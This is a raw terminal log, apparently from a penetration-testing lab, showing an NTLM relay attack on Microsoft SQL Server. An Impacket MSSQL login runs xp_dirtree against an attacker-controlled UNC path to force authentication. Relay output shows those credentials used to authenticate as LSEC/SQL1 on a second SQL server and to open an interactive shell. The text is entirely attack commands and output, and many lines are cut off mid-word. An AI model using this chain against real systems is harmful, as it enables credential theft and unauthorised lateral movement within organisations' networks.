 └─$
┌──(kali㉿kali)-[/tmp]
└─$ impacket-mssqlclient 'LSEC/amenethil'@172.16.16.54 -win
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
Password:
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: mast
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 1619
[*] INFO(SQL02): Line 1: Changed database context to 'maste
[*] INFO(SQL02): Line 1: Changed language setting to us_eng
[*] ACK: Result: 1 - Microsoft SQL Server (160 3232)
[!] Press help for extra shell commands
SQL (LSEC\amenethil  dbo@master)> xp_dirtree \\172.16.16.13
subdirectory   depth   file
SQL (LSEC\amenethil  dbo@master)> xp_dirtree \\172.16.16.13
subdirectory   depth   file
SQL (LSEC\amenethil  dbo@master)>
[*] Servers started, waiting for connections
[*] SMBD-Thread-5 (process_request_thread): Received connectio
n from 172.16.16.54, attacking target mssql://172.16.16.52
[*] Authenticating against mssql://172.16.16.52 as LSEC/SQL1 S
UCCEED
[*] Started interactive MSSQL shell via TCP on 127.0.0.1:11000
[*] SMBD-Thread-7 (process_request_thread): Connection from 17
2.16.16.54 controlled, but there are no more targets left!
[*] SMBD-Thread-8 (process_request_thread): Connection from 17
2.16.16.54 controlled, but there are no more targets left!
[*] SMBD-Thread-9 (process_request_thread): Connection from 17
2.16.16.54 controlled, but there are no more targets left!
[*] SMBD-Thread-10 (process_request_thread): Connection from 1
72.16.16.54 controlled, but there are no more targets left!